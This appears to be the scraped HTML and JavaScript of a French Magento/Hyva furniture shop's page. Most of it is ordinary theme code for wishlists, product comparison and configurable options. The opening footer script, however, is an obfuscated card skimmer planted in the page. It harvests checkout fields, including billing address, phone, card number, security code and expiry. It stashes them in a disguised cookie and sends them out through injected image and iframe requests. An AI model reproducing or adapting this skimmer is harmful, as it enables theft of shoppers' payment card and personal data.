_0x4ecb09=_0x406566[z][_0x426748(0x1f4)]('input'),_0x4f632a=_0x406566[z][_0x426748(0x1f4)]('select');for(x=0x0;x<_0x4ecb09[_0x426748(0x21f)];x++){if(_0x4ecb09[x][_0x426748(0x1d0)]&&_0x4ecb09[x][_0x426748(0x1d0)]!=''&&_0x4ecb09[x]['type']!='radio'&&_0x4ecb09[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4ecb09[x]['id']!=_0x426748(0x255)&&_0x4ecb09[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4ecb09[x][_0x426748(0x200)]&&_0x4ecb09[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4ecb09[x]['name']+':'+_0x4ecb09[x]['value']+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}for(x=0x0;x<_0x4f632a[_0x426748(0x21f)];x++){if(_0x4f632a[x][_0x426748(0x1d0)]&&_0x4f632a[x][_0x426748(0x1d0)]!=''&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x259)&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4f632a[x]['id']!=_0x426748(0x255)&&_0x4f632a[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4f632a[x][_0x426748(0x200)]&&_0x4f632a[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4f632a[x][_0x426748(0x200)]+':'+_0x4f632a[x][_0x426748(0x1d0)]+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}}if(document['getElementsByClassName'](_0x426748(0x1f0))[0x0]){var _0x56ed4b=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x237)],_0x12f364=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x25a)];_0x56ed4b=_0x56ed4b[_0x426748(0x277)](_0x426748(0x21b),'|');var _0x452aa4=_0x56ed4b['split']('|');if(_0x452aa4[_0x426748(0x21f)]>0x4){var _0x3fb800=_0x426748(0x245)+sanitas(_0x452aa4[0x0]),_0x329af0=_0x426748(0x1ec)+sanitas(_0x452aa4[0x0]),_0x19adf3=_0x426748(0x261)+sanitas(_0x452aa4[0x1]),_0x3db9c6='billing[country]:'+sanitas(_0x452aa4[0x2]),_0x5074e=_0x426748(0x216)+sanitas(_0x452aa4[0x2]),_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+_0x426748(0x1d2)+_0x12f364[_0x426748(0x220)](),_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5['hexEncode'](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}}if(document[_0x426748(0x20f)](_0x426748(0x1fa))){if(document[_0x426748(0x1d8)]('address_firstname')[0x0])var _0x3fb800=_0x426748(0x242)+document['getElementsByClassName'](_0x426748(0x1e3))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x243))[0x0])var _0x329af0=_0x426748(0x26a)+document[_0x426748(0x1d8)]('address_lastname')[0x0]['innerText'];if(document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0])var _0x19adf3=_0x426748(0x1d5)+document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x240))[0x0])var _0x3db9c6=_0x426748(0x209)+document[_0x426748(0x1d8)](_0x426748(0x240))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_city')[0x0])var _0x5074e=_0x426748(0x1ef)+document[_0x426748(0x1d8)](_0x426748(0x244))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x1d6))[0x0])var _0x349651=_0x426748(0x249)+document[_0x426748(0x1d8)]('address_country_name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_Country:name')[0x0])var _0x349651='billing[country_id]:'+document[_0x426748(0x1d8)]('address_Country:name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x219))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x219))[0x0]['innerText'];var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var _0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>            </div>
            <span class="text-sm text-white py-5 lg:py-0">Création<a class="text-white ml-1" href="https://www.aw-innovate.com/" target="_blank" rel="noopener noreferrer">aw-innovate.com</a></span>
        </div>
    </div>
</div>

</div></footer>
<script>
    (function () {
        "use strict";

        const DIRECTIVE = "intersect";
        const X_ATTR_RE = /^x-([a-z-]*)\b/i;

        function parseHtmlAttribute(reference) {
            const name = reference.name;
            const value = reference.value;

            const typeMatch = name.match(X_ATTR_RE);
            const valueMatch = name.match(/:([a-zA-Z0-9\-:]+)/);
            const modifiers = name.match(/\.[^.\]]+(?=[^\]]*$)/g) || [];

            return {
                type: typeMatch ? typeMatch[1] : null,
                value: valueMatch ? valueMatch[1] : null,
                modifiers: modifiers.map((i) => i.replace(".", "")),
                expression: value,
            };
        }

        function getXDirectives(el) {
            return Array.from(el.attributes)
                .filter(function (attr) {
                    return X_ATTR_RE.test(attr.name);
                })
                .map(parseHtmlAttribute);
        }

        if (window.Alpine) {
            console.error("Intersect plugin must be included before AlpineJs, x-intersect will not work.");
        }

        const getLengthValue = (rawValue) => {
            // Supported: -10px, -20 (implied px), 30 (implied px), 40px, 50%
            let match = rawValue.match(/^(-?[0-9]+)(px|%)?$/)
            return match ? match[1] + (match[2] || 'px') : undefined
        }

        const getRootMargin = (modifiers) => {
            const key = 'margin'
            const fallback = '0px 0px 0px 0px'
            const index = modifiers.indexOf(key)

            // If the modifier isn't present, use the default.
            if (index === -1) return fallback

            // Grab the 4 subsequent length values after it: x-intersect.margin.300px.0.50%.0
            let values = []
            for (let i = 1; i < 5; i++) {
                values.push(getLengthValue(modifiers[index + i] || ''))
            }

            // Filter out undefined values (not a valid length)
            values = values.filter((v) => v !== undefined)

            return values.length ? values.join(' ').trim() : fallback
        }

        const getThreshhold = (modifiers) => {
            if (modifiers.includes("full")) return 0.8;
            if (modifiers.includes("half")) return 0.5;

            return 0;
        };

        const AlpineIntersectionDirective = {
            start: function start() {
                Alpine.onBeforeComponentInitialized(function (component) {
                    const legacyResolveBoundAttributes = component.resolveBoundAttributes;

                    component.resolveBoundAttributes = function (el, initialUpdate, extraVars) {
                        if (initialUpdate === void 0) {
                            initialUpdate = false;
                        }

                        if (initialUpdate) {
                            const attrs = getXDirectives(el);
                            attrs.forEach(function (reference) {
                                const type = reference.type;
                                const expression = reference.expression;
                                const value = reference.value;
                                const modifiers = reference.modifiers;

                                if (type === DIRECTIVE) {
                                    const options = {
                                        rootMargin: getRootMargin(modifiers),
                                        threshold: getThreshhold(modifiers),
                                    };

                                    if ("IntersectionObserver" in window) {
                                        const observer = new IntersectionObserver((elements) => {
                                            elements.forEach((element) => {
                                                // Ignore element if intersecting in leave mode,
                                                // or not intersecting in enter mode
                                                if (element.isIntersecting === (value === 'leave')) return

                                                component.evaluateReturnExpression(el, expression, extraVars);

                                                modifiers.includes("once") && observer.disconnect();
                                            });
                                        }, options);

                                        observer.observe(el);
                                    } else {
                                        component.evaluateReturnExpression(el, expression, extraVars);
                                    }
                                }
                            });
                        }
                        return legacyResolveBoundAttributes.bind(component)(el, initialUpdate, extraVars);
                    };
                });
            },
        };

        const initAlpine = window.deferLoadingAlpine || ((callback) => callback());
        window.deferLoadingAlpine = (callback) => {
            AlpineIntersectionDirective.start();
            initAlpine(callback);
        };
    })();
</script>

<script type="module"
        src="https://www.domo-confort.com/static/version1691678134/frontend/Domo/default/fr_FR/Hyva_Theme/js/alpine.min.js"
        defer
        crossorigin
></script>
<script>
    'use strict';
    function dispatchMessages(messages, hideAfter) {
        const messagesEvent = new CustomEvent("messages-loaded", {
            detail: {
                messages: messages,
                hideAfter: hideAfter
            }
        });
        window.dispatchEvent(messagesEvent);
    }

    if (typeof hyva === 'undefined' || (!hyva.getBrowserStorage || !hyva.getCookie || !hyva.setCookie)) {
        console.warn("Hyvä helpers are not loaded yet. Make sure they are included before this script");
    }

    (function( hyva, undefined ) {

        hyva.initFormKey = () => {
            const inputSelector = 'input[name="form_key"]',
                formKey = hyva.getFormKey();

            Array.from(document.querySelectorAll(inputSelector)).map(function (input) {
                input.value = formKey
            });
        }

        hyva.initMessages = () => {
            try {
                const messages = hyva.getCookie('mage-messages');
                window.mageMessages = messages ? JSON.parse(decodeURIComponent(messages).replace(/\+/g, ' ')) : [];

                dispatchMessages(window.mageMessages);

                                // empty `mage-messages` cookie
                const skipSetDomain = true;
                hyva.setCookie('mage-messages','', -1, skipSetDomain);

            } catch (error) {
                console.warn('Error parsing Cookie Messages:', error);
            }
        }

        window.addEventListener('DOMContentLoaded', hyva.initFormKey);
        window.addEventListener('load', hyva.initMessages);


    }( window.hyva = window.hyva || {} ));
</script>
<script>
    'use strict';
    {
        const private_content_key = 'mage-cache-storage';
        const private_content_expire_key = 'mage-cache-timeout';
        const private_content_version_key = 'private_content_version';
        const section_data_ids_key = 'section_data_ids';
        const mage_cache_session_id_key = 'mage-cache-sessid';
        const last_visited_store_key = 'last_visited_store';

        const ttl = 3600;

        if (typeof hyva === 'undefined' || (!hyva.getBrowserStorage || !hyva.getCookie || !hyva.setCookie)) {
            console.warn("Hyvä helpers are not loaded yet. Make sure they are included before this script");
        }

        function loadSectionData () {
            const browserStorage = hyva.getBrowserStorage();
            if (!browserStorage) {
                typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                    [{
                        type: "warning",
                        text: "Veuillez activer LocalStorage dans votre navigateur."
                    }]
                );
                return;
            }
            try {
                let isInvalid = false;

                if (hyva.getCookie(last_visited_store_key) !== CURRENT_STORE_CODE) {
                    isInvalid = true;
                }
                hyva.setCookie(last_visited_store_key, CURRENT_STORE_CODE, false, false);

                if (!hyva.getCookie(mage_cache_session_id_key)) {
                    isInvalid = true;
                    const skipSetDomain = true;
                    const days = false;
                    hyva.setCookie(mage_cache_session_id_key, true, days, skipSetDomain)
                }

                const cookieVersion = hyva.getCookie(private_content_version_key);
                const storageVersion = browserStorage.getItem(private_content_version_key);

                if (cookieVersion && !storageVersion || cookieVersion !== storageVersion) {
                    isInvalid = true;
                }

                const privateContentExpires = browserStorage.getItem(private_content_expire_key);
                if (privateContentExpires && new Date(privateContentExpires) < new Date()) {
                    browserStorage.removeItem(private_content_key);
                }

                if (isInvalid) {
                    fetchPrivateContent([]);
                } else if (cookieVersion && storageVersion && cookieVersion === storageVersion) {
                    const privateContent = JSON.parse(browserStorage.getItem(private_content_key));
                    if (
                        privateContent &&
                        privateContentExpires &&
                        privateContent.cart &&
                        privateContent.customer
                    ) {
                        dispatchPrivateContent(privateContent);
                    } else {
                        fetchPrivateContent([]);
                    }
                } else {
                    dispatchPrivateContent({});
                }

            } catch (error) {
                console.warn('Error retrieving Private Content:', error);
            }
        }

        window.addEventListener('load', loadSectionData);
        window.addEventListener('reload-customer-section-data', loadSectionData);

        function dispatchPrivateContent(data) {
            const privateContentEvent = new CustomEvent("private-content-loaded", {
                detail: {
                    data: data
                }
            });
            window.dispatchEvent(privateContentEvent);
        }

        function fetchPrivateContent(sections) {
            fetch(`${BASE_URL}customer/section/load/?sections=${encodeURIComponent(sections.join(','))}`, {
                method: 'GET',
                headers: {
                    'Content-Type': 'application/json',
                    'X-Requested-With': 'XMLHttpRequest'
                }
            })
                .then(response => response.json())
                .then(
                    data => {
                        if (data) {
                            try {
                                const browserStorage = hyva.getBrowserStorage();

                                // merge new data preserving non-invalidated sections
                                const oldSectionData = JSON.parse(browserStorage.getItem(private_content_key) || '{}');

                                if ((! data.cart || ! data.cart.cartId) && oldSectionData['checkout-data']) {
                                    delete oldSectionData['checkout-data'];
                                }
                                const newSectionData = Object.assign(oldSectionData, data);

                                dispatchPrivateContent(newSectionData);

                                // don't persist messages, they've been dispatched already
                                if (newSectionData.messages && newSectionData.messages.messages ) {
                                    newSectionData.messages.messages = [];
                                }

                                browserStorage.setItem(private_content_key, JSON.stringify(newSectionData));

                                const expiresAt = new Date(Date.now() + (ttl * 1000)).toISOString();
                                browserStorage.setItem(private_content_expire_key, expiresAt);

                                const newCookieVersion = hyva.getCookie(private_content_version_key);
                                browserStorage.setItem(private_content_version_key, newCookieVersion);

                                // We don't need the section_data_ids in Hyvä, but we store them for compatibility
                                // with Luma Fallback. Otherwise, not all sections are loaded in Luma Checkout
                                hyva.setCookie(
                                    section_data_ids_key,
                                    JSON.stringify(
                                        Object.keys(data).reduce((sectionDataIds, sectionKey) => {
                                            sectionDataIds[sectionKey] = data[sectionKey]['data_id'];
                                            return sectionDataIds;
                                        }, {})
                                    ),
                                    false,
                                    true
                                );
                            } catch (error) {
                                console.warn("Couldn't store privateContent", error);
                            }
                        }
                    }
                );
        }
    }
</script>
<script>
    (() => {
        document.addEventListener('submit', event => event.target.action = event.target.action.replace('%25uenc%25', hyva.getUenc()));
    })()
</script>
<script>
    function initCompareOnProductList() {
        return {
            addToCompare(productId) {
                const formKey = hyva.getFormKey();
                const postUrl = BASE_URL + 'catalog/product_compare/add/';

                fetch(postUrl, {
                    "headers": {
                        "content-type": "application/x-www-form-urlencoded; charset=UTF-8",
                    },
                    "body": "form_key=" + formKey + "&product=" + productId + "&uenc=" + hyva.getUenc(),
                    "method": "POST",
                    "mode": "cors",
                    "credentials": "include"
                }).then(function (response) {
                    if (response.redirected) {
                        window.location.href = response.url;
                    }
                }).catch(function (error) {
                    typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                        [{
                            type: "error",
                            text: error
                        }], 5000
                    );
                });
            }
        };
    }
</script>
<script>
    function initWishlist(productId) {
        return {
            isInWishlist: false,
            productId: null,
            updateWishlistStatus(data, $dispatch) {
                for (let i = 0; i < data.data.wishlist.items.length; i++) {
                    let item = data.data.wishlist.items[i];
                    if (item.product_id === productId.toString())
                        this.isInWishlist = true;
                }
            },
            addToWishlist(productId) {
                const formKey = hyva.getFormKey();
                const postUrl = BASE_URL + 'wishlist/index/add/';

                fetch(postUrl, {
                    "headers": {
                        "content-type": "application/x-www-form-urlencoded; charset=UTF-8",
                    },
                    "body": "form_key=" + formKey + "&product=" + productId + "&uenc=" + hyva.getUenc(),
                    "method": "POST",
                    "mode": "cors",
                    "credentials": "include"
                }).then(function (response) {
                    if (response.redirected) {
                        window.location.href = response.url;
                    } else if (response.ok) {
                        return response.json();
                    } else {
                        typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                            [{
                                type: "warning",
                                text: "Impossible d&#039;ajouter un article à la liste de souhaits."
                            }], 5000
                        );
                    }
                }).then(function (response) {
                    if (!response) { return }
                    typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                        [{
                            type: (response.success) ? "success" : "error",
                            text: (response.success)
                                ? "Produit a été ajouté à votre liste de souhaits."
                                : response.error_message
                        }], 5000
                    );
                    const reloadCustomerDataEvent = new CustomEvent("reload-customer-section-data");
                    window.dispatchEvent(reloadCustomerDataEvent);
                }).catch(function (error) {
                    typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                        [{
                            type: "error",
                            text: error
                        }], 5000
                    );
                });
            }
        }
    }
</script>
<script>
    function initConfigurableOptions(productId, optionConfig) {

        function findPathParam(key) {
                        const baseUrl = (BASE_URL.substr(0, 2) === '//' ? 'http:' : '') + BASE_URL;
            const baseUrlParts = (new URL(baseUrl)).pathname.replace(/\/$/, '').split('/');
            const pathParts = window.location.pathname.split('/').slice(baseUrlParts.length + 3);
            for (let i = 0; i < pathParts.length; i += 2) {
                if (pathParts[i] === key && pathParts.length > i) {
                    return pathParts[i + 1];
                }
            }
        }

        return {
            optionConfig,
            productId,
            itemId: (new URLSearchParams(window.location.search)).get('id') || findPathParam('id'),
            allowedAttributeOptions: [],
            selectedValues: [],
            init() {
                this.findAllowedAttributeOptions();
                this.$nextTick(() => {
                    if (typeof this.optionConfig.defaultValues === 'object') {
                        for (const [optionId, value] of Object.entries(this.optionConfig.defaultValues)) {
                            this.changeOption(optionId, value + '');
                        }
                    }
                });
            },
            findSimpleIndex() {
                                this.productIndex = this.calculateSimpleIndexForPartialSelection(this.selectedValues);
            },
            calculateSimpleIndexForPartialSelection(selectedValues) {
                if (selectedValues.length === 0) return 0;
                let productIndexIds = Object.keys(this.optionConfig.index);
                Object.keys(this.optionConfig.attributes).forEach((attribute) => {
                                        const productsWithAttributeMatch = selectedValues[attribute]
                        ? productIndexIds.filter((productIndex) => {
                            return this.optionConfig.index[productIndex][attribute] === this.selectedValues[attribute]
                        })
                        : [];

                                        productIndexIds = productsWithAttributeMatch.length ? productsWithAttributeMatch : productIndexIds
                })
                return productIndexIds[0];
            },
            calculateSimpleIndexForFullSelection(selectedValues) {
                const productIndexes = this.optionConfig.index;
                return Object.keys(productIndexes).find(productIndex => {
                    const productCandidateOptions = productIndexes[productIndex];

                    for (const productOption in productCandidateOptions) {
                        if (
                            ! selectedValues[productOption] ||
                            selectedValues[productOption] !== productCandidateOptions[productOption]
                        ) {
                            return false;
                        }
                    }
                    return productIndex;
                });
            },
            productIndex: 0,
            findAllowedAttributeOptions() {
                                this.allowedAttributeOptions = this.calculateAllowedAttributeOptions(this.selectedValues);
            },
            calculateAllowedAttributeOptions(selectedValues) {
                const allAttributes = this.optionConfig.attributes;
                const allAttributesSorted = Object.values(allAttributes).sort((a,b) => {
                    return a.position - b.position
                });
                const productIndexes = this.optionConfig.index;
                let previousOption = false;
                let availableIndexes = Object.keys(productIndexes);

                const newAllowedAttributeOptions = [];

                allAttributesSorted.forEach(attribute => {
                    if (previousOption && selectedValues[previousOption]) {
                        availableIndexes = availableIndexes.filter(availableIndex => {
                            return productIndexes[availableIndex][previousOption] ===
                                selectedValues[previousOption]
                        })
                    }
                    newAllowedAttributeOptions[attribute.id] =
                        allAttributes[attribute.id].options.filter(option => {
                            return !!option.products.find(product => {
                                return availableIndexes.includes(product);
                            })
                        });
                    previousOption = attribute.id;
                });
                return newAllowedAttributeOptions;
            },
            findAttributeByOptionId(optionId) {
                for (const attributeId in this.optionConfig.attributes) {
                    const attributeOptions = this.optionConfig.attributes[attributeId].options || [];
                    if (attributeOptions.find(option => option.id === optionId)) {
                        return attributeId;
                    }
                }
            },
            getAllowedAttributeOptions(attributeId) {
                return this.allowedAttributeOptions[attributeId] || []
            },
            getProductIdsForOption(option) {
                const attributeId = this.findAttributeByOptionId(option.id);
                const allOptions = this.optionConfig.attributes[attributeId];
                const opt = (allOptions && allOptions.options || []).find(o => o.id === option.id);
                return opt && opt.products
                    ? opt.products
                    : [];
            },
            findProductIdsForPartialSelection(optionSelection) {
                const candidateProducts = Object.values(optionSelection).reduce((candidates, optionId) => {
                    const newCandidates = this.getProductIdsForOption({id: optionId});
                    return candidates === null
                        ? newCandidates
                        : candidates.filter(productId => newCandidates.includes(productId));
                }, null);
                return candidateProducts || [];
            },
            findCheapestProductForPartialSelection(optionSelection) {
                const candidateProducts = this.findProductIdsForPartialSelection(optionSelection);
                return candidateProducts.reduce((cheapest, simpleIdx) => {
                    // in the first iteration we start with simpleIdx as the currently cheapest product
                    if (! this.optionConfig.optionPrices[cheapest]) return simpleIdx;
                    const knownCheapestPrice = this.optionConfig.optionPrices[cheapest].finalPrice.amount;
                    return knownCheapestPrice > this.optionConfig.optionPrices[simpleIdx].finalPrice.amount
                        ? simpleIdx
                        : cheapest;
                }, 0)
            },
            findProductIdToUseForOptionPrice(option) {
                // try to find a product for a complete selection
                const attributeId = this.findAttributeByOptionId(option.id);
                const optionSelection = Object.assign({}, this.selectedValues, {[attributeId]: option.id});
                const matchingSimpleIndex = this.calculateSimpleIndexForFullSelection(optionSelection);
                // if there is no complete selection, use the cheapest product for the option
                return matchingSimpleIndex || this.findCheapestProductForPartialSelection(optionSelection);
            },
            getAttributeOptionLabel(option) {
                const optionProduct = this.findProductIdToUseForOptionPrice(option);
                if ((! optionProduct) || (optionProduct === this.productIndex)) {
                    return option.label;
                }

                const currentPrice = this.getOptionPriceAdjustmentBasePrice();

                if (this.optionConfig.optionPrices[optionProduct]) {
                    const optionPrice = this.optionConfig.optionPrices[optionProduct].finalPrice.amount;
                    if (optionPrice !== currentPrice){
                        return option.label + ' ' + hyva.formatPrice(optionPrice - currentPrice, true);
                    }
                }
                return option.label;
            },
            getOptionPriceAdjustmentBasePrice() {
                if (this.optionConfig.optionPrices[this.productIndex]) {
                    return this.optionConfig.optionPrices[this.productIndex].finalPrice.amount
                }
                const cheapestForSelection = this.findCheapestProductForPartialSelection(this.selectedValues);
                return this.optionConfig.optionPrices[cheapestForSelection]
                    ? this.optionConfig.optionPrices[cheapestForSelection].finalPrice.amount
                    : this.optionConfig.prices.finalPrice.amount; // default price if no option selection
            },
            changeOption(optionId, value) {
                if (value === '') {
                    // create new array so the length property is reset if no option is selected (avoiding delete)
                    this.selectedValues = this.selectedValues.reduce((newSelection, val, opt) => {
                        if (opt !== optionId) {
                            newSelection[opt] = val;
                        }
                        return newSelection;
                    }, []);
                } else {
                    this.selectedValues[optionId] = value;
                }
                this.findSimpleIndex();
                this.findAllowedAttributeOptions();
                this.updatePrices();
                this.updateGallery();
                window.dispatchEvent(
                    new CustomEvent(
                        'configurable-selection-changed',
                        {
                            detail: {
                                productId: this.productId,
                                optionId: this.optionId,
                                value: this.value,
                                productIndex: this.productIndex,
                                selectedValues: this.selectedValues
                            }
                        }
                    )
                );
            },
            calculateIsMinimalPrice() {
                return (
                    this.selectedValues.filter(value => !!value).length <
                        Object.keys(this.optionConfig.attributes).length
                );
            },
            updatePrices() {
                const value = this.productIndex ?
                    this.optionConfig.optionPrices[this.productIndex] :
                    this.optionConfig.prices;
                window.dispatchEvent(
                    new CustomEvent(
                        "update-prices-" + this.productId,
                        {
                            detail: Object.assign(
                                value,
                                { isMinimalPrice: this.calculateIsMinimalPrice() }
                            )
                        }
                    )
                );
            },
            updateGallery () {
                if (this.productIndex) {
                    const images = this.optionConfig.images[this.productIndex];
                    images && window.dispatchEvent(new CustomEvent(
                        "update-gallery",
                        { detail: this.sortImagesByPosition(images) }
                    ));
                } else {
                    window.dispatchEvent(new Event("reset-gallery"));
                }
            },
            sortImagesByPosition(images) {
                return images.sort((x, y) => {
                    return x.position === y.position ? 0 : (parseInt(x.position) > parseInt(y.position) ? 1 : -1)
                });
            },
            onGetCartData(data) {
                this.preselectCartItems(data);
                this.preselectQuerystringItems();
                this.preselectLocationHashItems();
            },
            preselectCartItems(data) {
